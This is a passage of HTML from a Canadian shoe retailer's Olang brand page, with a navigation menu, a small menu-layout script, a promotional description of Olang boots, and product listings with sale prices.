																	<p><a class="sale" href="/en/12-mens-shoes?q=Percent+sale-10%25+--+30%25-30%25+--+50%25-Above+50%25-Under+10%25">Sales</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Brands</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Rieker">Rieker</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Ecco">Ecco</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Skechers">Skechers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Dorking+--+Fluchos">Dorking - Fluchos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Geox">Geox</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Steve+Madden">Steve madden</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/12-mens-shoes?q=Brand-Johnston+%26+murphy">Johnston & murphy</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/en/gift-card">Gift card</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1  parent">
										<a href="#">
					<span>Kids Shoes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						col-xs-12 wt-sub-left">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/53-toddler-boys">Toddler Boys 1-10</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/78-rain-boots">Rain boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/67-winter-boots">Winter boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/68-fall-boots">Fall boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/87-slippers">Slippers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/69-sandals">Sandals</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/70-sneakers-shoes">Sneakers/Shoes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/92-walking-booties">Walking booties</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/54-toddler-girls">Toddler Girls 1-10</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/77-rain-boots">Rain boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/71-winter-boots">Winter boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/76-fall-boots">Fall boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/86-slippers">Slippers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/73-sandals">Sandals</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/74-sneakers-shoes-">Sneakers/Shoes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/93-walking-booties">Walking booties</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/51-boys">Boys 11-8</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/55-rain-boots">Rain boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/56-winter-boots">Winter boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/57-fall-boots">Fall boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/79-slippers">Slippers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/59-sandals">Sandals</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/60-sneakers-shoes">Sneakers/Shoes</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/52-girls">Girls 11-8</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/61-rain-boots">Rain boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/62-winter-boots">Winter boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/63-fall-boots">Fall boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/88-slippers">Slippers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/65-sandals">Sandals</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/66-sneakers-shoes">Sneakers/Shoes</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12 col-kid-promo-links ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="/en/50-kids-shoes?q=Percent+sale-10%25+--+30%25-30%25+--+50%25-Above+50%25-Under+10%25">All sales for children</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/en/gift-card">Gift card</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1  parent">
										<a href="#">
					<span>Accessories</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						col-xs-12 wt-sub-left">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/95-soles">Soles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/96-sheep">Sheep</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/134-insole">Insole</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/97-shoe-care-products">Shoe Care Products</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/98-shoe-care">Shoe care</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/99-laces">Laces</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/100-spike-wrench">Spike wrench</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/131-spike">Spike</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/101-socks">Socks</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/102-mens">Men's</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/103-womens">Women's</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/104-boys">Boys</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/105-girls">Girls</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/106-bags">Bags</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/107-handbags">Handbags</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/108-backpacks">Backpacks</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/109-waist-bags">Waist bags</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/110-sports-bags">Sports bags</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/111-pencil-cases">Pencil cases</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/112-lunch-bags">Lunch bags</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/119-wallets">Wallets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/136-wine-bag">Wine bag</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/113-caps">Caps</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/114-baby-girl">Baby girl</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/115-baby-boy">Baby boy</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/116-girl">Girl</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/117-boy">Boy</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/en/120-beanie-hats">Beanie hats</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/121-baby-boy">Baby boy</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/122-baby-girl">Baby girl</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/123-girl">Girl</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/124-boy">Boy</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/125-women-s">Women's</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/126-men-s">Men's</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1 ">
										<a href="/en/brands">
					<span>Brands</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
										<a href="/en/new-products">
					<span>New Products</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 submenu-nonfullwidth">
										<a href="/en/90-sales">
					<span>Sales</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
						</ul>
	
	<script type="text/javascript" src="/modules/wtmegamenu/views/js/jquery-1.7.1.min.js"></script>
	<script type="text/javascript">
	
		text_more = "More";
		numLiItem = $("#wt-menu-horizontal .menu-content li.level-1").length;
		nIpadHorizontal =5;
		nIpadVertical = 4;
		function getHtmlHide(nIpad,numLiItem) 
			 {
				var htmlLiHide="";
				if($("#more_menu").length==0)
					for(var i=(nIpad+1);i<=numLiItem;i++)
						htmlLiHide+='<li>'+$('#wt-menu-horizontal ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,numLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,numLiItem);
		htmlMenu=$("#wt-menu-horizontal").html();
		
		$(window).load(function(){
		//addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		//addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script>
</div>
</div>
<!-- /Module Megamenu -->

          <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>

    <div class="advisory-banner text-center">
    <a href="/en/content/17-delivery-policy">
      Fast free delivery on all purchases of $85 or more!
    </a>
  </div>
      </div>

  

	
		

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

	
	  
      <section id="wrapper">
      
        <nav data-depth="3" class="breadcrumb">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">

                       
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/en/brands">
              <span itemprop="name">Brands</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
          
                    
        
               
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/en/147_olang">
              <span itemprop="name">Olang</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
          
                    
        
          </ol>
  </nav>
      
	    		  <div class="content-breadcrumb">
		  
				<nav data-depth="3" class="breadcrumb">
</nav>
			  
		  </div>
		  		  
        <div class="container">
          

          
  <div id="content-wrapper">
    
  <section id="main">

    
  <div class="olang-landing container">

    <div class="row category-section section-logo">
        <div class="col-xs-12">
          <div class="logo-wrapper text-center">
              <!-- Logo -->
              <img class="img-fluid" src="/img/cms/Logo_OLANG.png" alt="OLANG Logo"/>
            </div>
        </div>
    </div>

    
        <!-- NORMAL -->
    <div class="row category-section visible-sm visible-md visible-lg">
        <div class="row">
            <div class="col-xs-12">
                <div class="imgbutton-wrapper">
                    <a href="/en/50-kids-shoes?q=Brand-Olang">
                        <h2 class="imgbutton imgbutton-onimage" id="imgbutton-kids-1">
                            <p>OLANG BOOTS FOR KIDS</p>
                        </h2>
                    </a>
                    <a href="/en/winter-boots/13609-olang-ape-winter-boots.html">
                        <div class="imgbutton imgbutton-onimage" id="imgbutton-kids-2">
                                                    <p>BUY THIS BOOT</p>
                        </div>
                    </a>
                    <img class="img-responsive" src="/img/cms/ENFANTS_sans texte.jpg" alt="OLANG BOOTS FOR KIDS"/>
                </div>
            </div>
        </div>
        <div class="row text-center buttons-belowimage">
            <div class="col-xs-6">
                <a href="/en/50-kids-shoes?q=Brand-Olang">
                    <h2 class="btn btn-default">
                        OLANG BOOTS FOR KIDS
                    </h2>
                </a>
            </div>
            <div class="col-xs-6">
                <a href="/en/winter-boots/13609-olang-ape-winter-boots.html">
                    <div class="btn btn-default">
                        BUY THIS BOOT
                    </div>
                </a>
            </div>
        </div>
    </div>

    <!-- STACKED -->
    <div class="row category-section category-section-stacked hidden-sm hidden-md hidden-lg">
        <div class="row">
            <div class="col-xs-12">
                <div>
                    <img class="img-responsive" src="/img/cms/OLANG_ENFANTS_1.jpg" alt="OLANG BOOTS FOR KIDS"/>
                </div>
                <div class="row text-center buttons-belowimage">
                    <a href="/en/50-kids-shoes?q=Brand-Olang">
                        <h2 class="btn btn-default">
                            OLANG BOOTS FOR KIDS
                        </h2>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="row category-section category-section-stacked hidden-sm hidden-md hidden-lg">
        <div class="row">
            <div class="col-xs-12">
                <div>
                    <img class="img-responsive" src="/img/cms/OLANG_ENFANTS_2.jpg" alt="OLANG BOOTS FOR KIDS"/>
                </div>
                <div class="row text-center buttons-belowimage">
                    <a href="/en/winter-boots/13609-olang-ape-winter-boots.html">
                        <div class="btn btn-default">
                            BUY THIS BOOT
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <!-- NORMAL -->
    <div class="row category-section visible-sm visible-md visible-lg">
        <div class="row">
            <div class="col-xs-12">
                <div class="imgbutton-wrapper">
                    <a href="/en/3-womens-shoes?q=Brand-Olang">
                        <h2 class="imgbutton imgbutton-onimage" id="imgbutton-womens-1">
                            <p>OLANG BOOTS FOR HER</p>
                        </h2>
                    </a>
                    <a href="/en/29-spike-boots?q=Brand-Olang">
                        <div class="imgbutton imgbutton-onimage" id="imgbutton-womens-2">
                                                    <p>BUY SPIKED BOOTS</p>
                        </div>
                    </a>
                    <img class="img-responsive" src="/img/cms/FEMMES_sans texte.jpg" alt="OLANG boots for women"/>
                </div>
            </div>
        </div>
        <div class="row text-center buttons-belowimage">
            <div class="col-xs-6">
                <a href="/en/3-womens-shoes?q=Brand-Olang">
                    <h2 class="btn btn-default">
                        OLANG BOOTS FOR HER
                    </h2>
                </a>
            </div>
            <div class="col-xs-6">
                <a href="/en/29-spike-boots?q=Brand-Olang">
                    <div class="btn btn-default">
                        BUY SPIKED BOOTS
                    </div>
                </a>
            </div>
        </div>
    </div>

    <!-- STACKED -->
    <div class="row category-section category-section-stacked hidden-sm hidden-md hidden-lg">
        <div class="row">
            <div class="col-xs-12">
                <div>
                    <img class="img-responsive" src="/img/cms/OLANG_FEMMES_1.jpg" alt="OLANG boots for women"/>
                </div>
                <div class="row text-center buttons-belowimage">
                    <a href="/en/3-womens-shoes?q=Brand-Olang">
                        <h2 class="btn btn-default">
                            OLANG BOOTS FOR HER
                        </h2>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="row category-section category-section-stacked hidden-sm hidden-md hidden-lg">
        <div class="row">
            <div class="col-xs-12">
                <div>
                    <img class="img-responsive" src="/img/cms/OLANG_FEMMES_2.jpg" alt="OLANG boots for women"/>
                </div>
                <div class="row text-center buttons-belowimage">
                    <a href="/en/29-spike-boots?q=Brand-Olang">
                        <div class="btn btn-default">
                            BUY SPIKED BOOTS
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <!-- NORMAL -->
    <div class="row category-section visible-sm visible-md visible-lg">
        <div class="row">
            <div class="col-xs-12">
                <div class="imgbutton-wrapper">
                    <a href="/en/12-mens-shoes?q=Brand-Olang">
                        <h2 class="imgbutton imgbutton-onimage" id="imgbutton-mens-1">
                            <p>OLANG BOOTS FOR HIM</p>
                        </h2>
                    </a>
                    <a href="/en/46-spike-boots?q=Brand-Olang">
                        <div class="imgbutton imgbutton-onimage" id="imgbutton-mens-2">
                                                    <p>BUY SPIKED BOOTS</p>
                        </div>
                    </a>
                    <img class="img-responsive" src="/img/cms/HOMMES_sans texte.jpg" alt="OLANG boots for men"/>
                </div>
            </div>
        </div>
        <div class="row text-center buttons-belowimage">
            <div class="col-xs-6">
                <a href="/en/12-mens-shoes?q=Brand-Olang">
                    <h2 class="btn btn-default">
                        OLANG BOOTS FOR HIM
                    </h2>
                </a>
            </div>
            <div class="col-xs-6">
                <a href="/en/46-spike-boots?q=Brand-Olang">
                    <div class="btn btn-default">
                        BUY SPIKED BOOTS
                    </div>
                </a>
            </div>
        </div>
    </div>

    <!-- STACKED -->
    <div class="row category-section category-section-stacked hidden-sm hidden-md hidden-lg">
        <div class="row">
            <div class="col-xs-12">
                <div>
                    <img class="img-responsive" src="/img/cms/OLANG_HOMMES_1.jpg" alt="OLANG boots for men"/>
                </div>
                <div class="row text-center buttons-belowimage">
                    <a href="/en/12-mens-shoes?q=Brand-Olang">
                        <h2 class="btn btn-default">
                            OLANG BOOTS FOR HIM
                        </h2>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="row category-section category-section-stacked hidden-sm hidden-md hidden-lg">
        <div class="row">
            <div class="col-xs-12">
                <div>
                    <img class="img-responsive" src="/img/cms/OLANG_HOMMES_2.jpg" alt="OLANG boots for men"/>
                </div>
                <div class="row text-center buttons-belowimage">
                    <a href="/en/46-spike-boots?q=Brand-Olang">
                        <div class="btn btn-default">
                            BUY SPIKED BOOTS
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="row category-section">
        <img class="img-responsive" src="/img/cms/crampons_banner_fr.jpg" alt="Bottes a crampons"/>
    </div>
    
</div>


<div class="container">
    <div class="text-center breadcrumb">
        <h1>
                            Olang
                    </h1>
    </div>
            <div id="manufacturer-description">
                            <p><span>Olang boots are ideal for outdoor activities equally during the summer and the winter. Olang boots and shoes are manufactured specifically for hiking fans, to walk in the rain and to protect your foot from the harsh cold of winter. Olang shoes and boots are the best of the fashion world and the Italian expertise in order to offer the shoes and boots that you can count on during your outdoors adventures. Discover our Olang boots and high boots for women’s and for kids. </span></p>
<p><span>Order your Olang shoes online now from everywhere in Canada with free shipping after $125 before taxes. </span><span>You have questions about Olang shoes? Contact us now!</span></p>
                  
        </div>
    
    <div class="manufacturer-btns">
              <a href="https://www.chaussureslepacha.ca/en/3-womens-shoes?q=Brand-Olang" class="manufacturer-search-btn manufacturer-search-btn-women">
          Women
        </a>
                    <a href="https://www.chaussureslepacha.ca/en/12-mens-shoes?q=Brand-Olang" class="manufacturer-search-btn manufacturer-search-btn-men">
          Men
        </a>
                    <a href="https://www.chaussureslepacha.ca/en/50-kids-shoes?q=Brand-Olang" class="manufacturer-search-btn manufacturer-search-btn-kids">
          Kids
        </a>
            <div class="clearfix visible-xs"></div>
    </div>
</div>

    
    <section id="products" urls_pages_cart="https://www.chaussureslepacha.ca/en/cart" static_token="d7af832356408d180344dc01c428b14b">
      
        <div id="products-top">
          
            
<div id="js-product-list-top" class="row products-selection">
  
  <div class="col-xs-12 col-md-4 hidden-sm-down total-products">
          <p>There are 134 products.</p>
      </div>
  <div class="col-xs-12 col-md-8">
    <div class="sort-by-row">

      
        <div class="products-sort-order dropdown">
  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          Sort by:
        <i class="material-icons pull-xs-right">&#xE5C5;</i>
  </a>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.chaussureslepacha.ca/en/147_olang?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.chaussureslepacha.ca/en/147_olang?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.chaussureslepacha.ca/en/147_olang?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.chaussureslepacha.ca/en/147_olang?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="?order=product.date_add.asc"
        class="select-list js-search-link"
      >
        Date added, oldest first
      </a>
          <a
        rel="nofollow"
        href="?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Date added, newest first
      </a>
      </div>
</div>
      

          </div>
  </div>
</div>          
        </div>

        
          <div id="rendered_active_filters" class="hidden-sm-down">
            
          </div>
        

        <div id="product_list">
          
            <div id="js-product-list">
  <div class="products">
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18993" data-id-product-attribute="5532591" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/18993-5532591-olang-agata-spike-boots.html#/17-color-brown/46-shoes_size-37/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang AGATA - Brown - AGATA$85.03OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8628947-large_default/olang-agata-spike-boots.jpg"
            alt = "Olang AGATA - Brown - AGATA$85.03OL"
            title = "Olang AGATA - Brown - AGATA$85.03OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8628947-large_default/olang-agata-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/18993-5532591-olang-agata-spike-boots.html#/17-color-brown/46-shoes_size-37/156-shoe_width-medium" title="Olang AGATA - Brown - AGATA$85.03OL">AGATA</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Hydro-suede upper</p><p class="description-paragraph">Original Shearling lining and OLANTEX breathable insulating film</p><p class="description-paragraph">Italian sole designed to increase grip on snow and ice</p><p class="description-paragraph">Grip system...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$325.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/18993-5532591-olang-agata-spike-boots.html#/17-color-brown/46-shoes_size-37/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang AGATA - Brown - AGATA$85.03OL">View product</a>
      </div>
      
        
      
    </div>

                                                                        <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-38%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18972" data-id-product-attribute="5424919" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/18972-5424919-olang-aidan-20-spike-boots.html#/10-color-red/47-shoes_size-38/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang AIDAN 2.0 - Red - AIDAN2$815.09OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8628951-large_default/olang-aidan-20-spike-boots.jpg"
            alt = "Olang AIDAN 2.0 - Red - AIDAN2$815.09OL"
            title = "Olang AIDAN 2.0 - Red - AIDAN2$815.09OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8628951-large_default/olang-aidan-20-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/18972-5424919-olang-aidan-20-spike-boots.html#/10-color-red/47-shoes_size-38/156-shoe_width-medium" title="Olang AIDAN 2.0 - Red - AIDAN2$815.09OL">AIDAN 2.0</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Polyamide and polyurethane with padded padding upper</p><p class="description-paragraph">Wool lining and OLANTEX breathable insulating film</p><p class="description-paragraph">Italian sole designed to increase grip on snow and ice</p><p...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$275.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/18972-5424919-olang-aidan-20-spike-boots.html#/10-color-red/47-shoes_size-38/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang AIDAN 2.0 - Red - AIDAN2$815.09OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
